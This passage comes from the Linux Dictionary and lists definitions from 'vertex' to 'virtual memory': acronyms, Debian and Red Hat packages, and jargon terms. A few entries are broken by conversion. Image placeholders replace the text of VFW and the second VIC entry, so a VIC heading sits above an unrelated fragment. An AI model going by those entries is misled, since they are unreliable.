[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *vertex*

a GTK+OpenGL 3D modeller Vertex is a 3D modeller designed specifically for generating efficient models for (but not limited to) games and applications using OpenGL's style of graphics rendering. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VESA*

Video Electronics Standards Association (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *VEST*

VAX Environment Software Translator (VAX, DEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *VF*

Vacuum Flourescent [technology] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VFAT*

See virtual file allocation table (VFAT). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *VFAT*

Virtual File Allocation Table (MS, Windows 95) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VFC*

V. Fast Class (MODEM), "V.FC" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *vfdata−morisawa5*

Font files for Morisawa Basic−5 type faces for pTeX Contains VF/TFM files for Ryumin−Light, GothicBBB−Medium, FutoMinA101−Bold, FutoGoB101−Bold and Jun101−Light. It will be easy to use morisawa.sty of okumura−clsfiles if you wish to use these fonts in pTeX. For dvips: you should add "p +morisawa.map" in your config.ps or an appropriate config.foo and you could do this with "morisawa−config add" or "morisawa−config add config.foo" at present. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VFEA*

VMEbus Futurebus+ Extended Architecture From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VFIR*

Very Fast IRDA (IRDA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *vflib2*

Vector Font Library for Japanese Character Code. VFlib2 is a font library written in C providing several functions to obtain bitmaps of characters. VFlib hides the font format of font files and provides a unified API for all supported font formats. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *VFlib2*
VFlib is a font library written in C which converts vector fonts to bitmap data. Functions provided in VFlib include rotating, shrinking,and changing the slant of characters. VFlib provides a unified API forall supported font formats; any software using VFlib can use any of the supported font file formats immediately. VFlib is used by localized software for Japanese document processing thatrequires Kanji fonts (for example xdvi, dvi2ps, and Ghostscript). From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *vflib2−misc*

Miscelanious tools for VFlib2 library. VFlib2 is a font library written in C providing several functions to obtain bitmaps of characters. VFlib hides the font format of font files and provides a unified API for all supported font formats. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *vflib3*

Versatile Font Library VFlib3 is a font rasterizer library for multi−lingual information processing. Using VFlib3, you can obtain bitmap data of characters(glyphs) from various fonts in a unified manner. VFlib3 can handle almost all font formats available − it now supports PK, GF, VF, TFM, OFM level 0, OVF, PCF, BDF, HBF, Syotai−Club, JG, eKanji and more. TrueType and Type 1 fonts are also supported via FreeType1 and T1lib respectively. Font search via kpathsea is supported, too. This package contains the shared library and configuration files needed to run programs using VFlib3. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *vflib3−bin*

Sample programs using VFlib3 VFlib3 is a font rasterizer library for multi−lingual information processing. Using VFlib3, you can obtain bitmap data of characters(glyphs) from various fonts in a unified manner. VFlib3 can handle almost all font formats available − it now supports PK, GF, VF, TFM, OFM level 0, OVF, PCF, BDF, HBF, Syotai−Club, JG, eKanji and more. TrueType and Type 1 fonts are also supported via FreeType1 and T1lib respectively. Font search via kpathsea is supported, too. This package contains a few sample programs that come with VFlib3. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VFS*

Virtual File System [layer] (Unix, Linux, OSF/1) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VFS*

Virtual File System. It's the abstraction layer between the user and real filesystems like ext2, minix and msdos. Amongst other things, its job is to flush the read buffer when it detects a disk change on the floppy disk drive. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *vftool*

a tool to generate VF files for dvi2ps/dvi2dvi You can use PostScript fonts and/or TrueType fonts etc. in your TeX files with the VF files generated by vftool. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *vftovp*

convert virtual font (vf) files to virtual property lists (vpl) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *vfu*

A versatile text−based filemanager vfu is a nice filemanager using the ncurses library. It has many nice features: \* Fast one−key commands \* Filename completition and wildcard expansion \* Directory tree with sizes \* File−type colorization \* Archives support (TAR, TGZ, BZ2, and many more) \* FTP support through archive−like interface \* Internal text/hex file viewer and hex editor \* Automount feature \* Extensive user−defined external support/utils! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VFW*



(lighter−weight than WWW, fast search). From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *VHDCI*

> Very High Density Cable Interconnect (SCSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *VHDL*

VHSIC Hardware Description Language (ASIC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VHF*

Very High Frequency From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *VHRCD*

Very High Resolution Color Display From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VHSIC*

Very High Speed Integrated Circuit From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *vi*

/V−I/, not /vi:/ and never /siks/ n. [from `Visual Interface'] A screen editor crufted together by Bill Joy for an early BSD release. Became the de facto standard Unix editor and a nearly undisputed hacker favorite outside of MIT until the rise of EMACS after about 1984. Tends to frustrate new users no end, as it will neither take commands while expecting input text nor vice versa, and the default setup on older versions provides no indication of which mode the editor is in (years ago, a correspondent reported that he has often heard the editor's name pronounced /vi:l/; there is now a vi clone named `vile'). Nevertheless vi (and variants such as vim and elvis) is still widely used (about half the respondents in a 1991 Usenet poll preferred it), and even EMACS fans often resort to it as a mail editor and for small editing jobs (mainly because it starts up faster than the bulkier versions of EMACS). See holy wars. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*vi*

On UNIX, the vi program is a small text editor that can be run from the command−line. It can even be run in ed/ex mode that runs in line−mode rather than full−screen mode. Since vi is included on every UNIX system, this is the one program that all hackers learn to use. (More advanced editors like emacs may not be installed on a system that a hacker breaks into, leaving them out of luck if they don't know vi). From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VI*

VIsual editor (Unix) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VIA*

VAX Information Architecture (VAX, DEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VIAD*

VESA Image Area Definition (VESA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *vibrant6*

NCBI libraries for graphic biology applications This is the library for those who just want to run Vibrant applications. It also includes a wrapper (vibrate) that allows many NCBI applications to provide a GUI for selecting options. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *VIC*

V.35 Interface Cable (cable) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *VIC*



overestimated both the appeal of getting information from a computer and the cost of local

intelligence at the user's end. Like the gorilla arm effect, this has been a cautionary tale to hackers

ever since. See also vannevar. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VIDL*

VIrus Description Language, "ViDL" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *vidmode*

query/set image root device, RAM disk size, or video mode From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *view*

Vi IMproved, a programmers text editor From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *view3ds*

Simple viewer for 3D Studio files This is simple realtime 3DS file previewer based on the lib3ds library by J.E. Hoffmann. It won't display any 3DS model, but it can properly display 3DS scenes. lib3ds was developed as part of the support libraries for FAMP, the Free Animation and Modeling Project (http://famp.sourceforge.net/) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *viewcvs*

Viewing CVS Repositories via HTTP The ViewCVS software was inspired by cvsweb (by Henner Zeller). ViewCVS can browse directories, commit−logs, and specific revisions of files. It can display diffs between versions and show selections of files based on tags or branches. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *viewmol*

A graphical front end for computational chemistry programs. VIEWMOL is a graphical front end for computational chemistry programs. It is able to graphically aid in the generation of molecular structures for computations and to visualize their results. The program's capabilities include: − Building and editing of molecules − Visualization of the geometry of a molecule − Tracing of a geometry optimization or a MD trajectory − Animation of normal vibrations or to show them as arrows − Drawing of IR, Raman, and inelastic neutron scattering spectra − Drawing of an MO energy level or density of states diagram − Drawing of basis functions, molecular orbitals, and electron densities − Display of forces acting on each atom in a certain configuration − Display of Miller planes in crystals − Calculation of thermodynamic properties for molecules and reactions − Drawings generated by VIEWMOL can be saved as TIFF, HPGL, or − PostScript files − Animations of normal modes can be converted to a video file (MPEG), − e. g. for inclusion into World Wide Web documents (requires − additional programs available on the Internet) − Interface to the freeware ray tracing program RAYSHADE (input − file generation and use of RAYSHADE from within VIEWMOL) − Input and output in a variety of formats, new formats can be − added easily by the user VIEWMOL includes a Python interpreter for automation. At present VIEWMOL includes input filters for DISCOVER, DMOL, GAMESS, GAUSSIAN 9X, GULP, MOPAC, and TURBOMOLE outputs as well as for PDB files (VIEWMOL is therefore suited as a viewer for structural data on the World Wide Web). Structures can be saved as MSI car−files, MDL files, and TURBOMOLE coordinate files. VIEWMOL's file format has been added to BABEL so that BABEL can serve as an input as well as an output filter for coordinates. VIEWMOL supports a space ball as input device. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *viewres*

graphical class browser for Xt From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VIF*

Virtual Interrupt Flag (Intel, CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VIFA*

Victoria Free−Net Association (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *vigor* nvi with the evil paperclip Vigor is a perpetration of the Microsoft Word "Office Assistant" paperclip, based on nvi. It was inspired by Pitr of the "User Friendly" comic strip (http://www.userfriendly.org/). Some people have speculated that Vigor was created under the influence of the evil Crud Puppy. The maintainer of this Debian package would like to stress his firm belief that these foul rumours are entirely without foundation. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *vigr* edit the password, group, shadow−password, or shadow−group file. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *VILE* VI Like EMACS (Unix, VI, EMACS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *vile* VI Like Emacs − vi work−alike vile is a text editor which is extremely compatible with vi in terms of ``finger feel''. In addition, it has extended capabilities in many areas, notably multi−file editing and viewing, syntax highlighting, key rebinding, an optional embedded perl interpreter, and real X window system support. This package contains the character−mode binary. Required support files are contained in vile−common. Source code highlighting filters are in vile−filters. An X11 binary is in the xvile package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *VIM* Vendor Independent Messaging (Lotus, Borland, IBM, Novell, API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *VIM* VI Improved (VI, Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *vim* Vi IMproved − enhanced vi editor Vim is an almost compatible version of the UNIX editor Vi. Many new features have been added: multi level undo, syntax highlighting, command line history, on−line help, filename completion, block operations, folding, unicode support, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *VIM* Vim stands for 'Vi Improved'. Vi is one of the most popular and powerful editors in the Unix world. Vi is an abbreviation for "Visual" editor. One of the first editors was a line editor called 'ed' (and 'ex'). The Visual editor like Vi was a vast improvement over line editors like 'ed' (or 'ex'). The editors 'ed' and 'ex' are still available on Linux: see 'man ed' and 'man ex'. A good editor improves programmer productivity. Vim supports color syntax highlighting of program code and also emphasises text using different fonts like normal, bold or italics. A color editor like Vim can improve the productivity of programmers by 2 to 3 times!! Programmers can read the code much more rapidly as the code syntax is colored and highlighted. From VIM−HOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *vimdiff* edit two or three versions of a file with Vim and show differences From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *VIMF* Vierer [kabel] In MetallFolie (VDE, SQ), "ViMF" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *vimtutor* the Vim tutor From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VINCE*

Vendor Independent Network Control Entity From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Vine Linux*

"The Supreme Linux Distribution with Integrated Japanese Environment for Your Desktop PCs and Notebooks." Multiple platforms seem to be supported. Vine Linux 2.5 was released April 15, 2002. Japanese distribution From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VINES*

VIrtual NEtwork Software (Banyan, VINES, NOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VIO*

Virtual Input/Output From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VIP*

Visual Information Projection [terminal] (Bull) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VIP*

VLB − ISA − PCI [board] (VLB, ISA, PCI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *vipec*

network analyzer for electrical networks ViPEC is a program that allows the user to analyze high frequency, linear, electrical networks. Analysis is performed in the frequency domain, and the results are presented to the user in the form of port parameters  $(S, Y, Y)$ . It can also be used to compute input and output impedance/admittance and amplifier stability factors (Linvill & Stern). ViPEC supports various lumped elements (capacitors, resistors etc.), as well as distributed elements like transmission lines and coupled transmission lines. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *VIPNET*

Voice Interactive Paging Network (network, MAN), "VIP−Net" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *vipw*

edit the password, group, shadow−password, or shadow−group file. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *VIQR*

VIetnamese Quoted−Readable [specification] (VISCII, RFC 1456) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *VIR*

Visual Information Retrieval (DB, Informix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Viralinux\_II*

From the makers of cLIeNUX, ViraLinux II is a LILO boot/root floppy image that can run without a hard drive and has over 200k free space on the floppy, ash, eforthl, H3sm and no libc. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *virgin*

adj. Unused; pristine; in a known initial state. "Let's bring up a virgin system and see if it crashes again." (Esp. useful after contracting a virus through SEX.) Also, by extension, buffers and the like within a program that have not yet been used. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *virmf*

Metafont, a language for font and logo design From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *virmpost*

MetaPost, a system for drawing pictures From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *viromega*

extended unicode TeX From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *VIROS*

VIRtual memory Operating System (DEC, OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *virtex*

text formatting and typesetting From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *virtual*

adj. [via the technical term `virtual memory', prob. from the term `virtual image' in optics] 1. Common alternative to logical; often used to refer to the artificial objects (like addressable virtual memory larger than physical memory) simulated by a computer system as a convenient way to manage access to shared resources. 2. Simulated; performing the functions of something that isn't really there. An imaginative child's doll may be a virtual playmate. Oppose real. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *virtual console*

Virtual device that provides interactive access with which a user may log in and run system commands and programs. One screen is displayed on the computer's monitor at any given time; a keystroke sequence is used to switch between virtual consoles. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Virtual Desktop*

A method for expanding the user's workspace beyond the boundaries of the computer screen. The desktop may be scrollable left and right, up and down, as if a larger desktop were positioned behind the glass screen and moved around to reveal icons, windows and other objects that were 'off−stage', or out of view. Alternatively, as with the KDE desktop, multiple buttons may be available, each of which displays an area of desktop equal to the size of the glass screen and which can each contain different objects. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *virtual desktop*

A way of reducing clutter on your screen by expanding the available space beyond the actual screen boundaries. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *virtual file allocation table (VFAT)*

The file system used in older Windows operating systems, such as Windows 95. Linux supports VFAT file access. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Virtual Hosting*

Virtualhosting is the use of a single web server to serve the web pages of multiple domains. Although the web server seems to be connecting to a web site that is an isolated entry, that web site may be in fact be hosted alongside many others on the same machine. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Virtual Linux*

Virtual Linux is based on Mandrake 8.1, modified to run from CDROM. Modifications include a new startup script, automatic search and mount of CDROM drive, and cloop compression. The CD contains 1.7 GB of software. Version 1.1 was released May 4, 2002. A CD−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Virtual Machine*

Virtual Machines (VMs) are features of central processor chips that isolate an area of memory from the rest of the system. Because operating systems and applications run in a "protected mode" environment, if a program freezes in one Virtual Machine it will not affect the operation of the

programs and operating systems running outside of that Virtual Machine. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *virtual memory*

A memory−management technique that enables programs to appear to utilize more memory than is physically available. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Virtual Memory*

The process of using a portion of disk space as a temporary storage area for memory. Synonymous with Swap. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *virtual private network (VPN)*

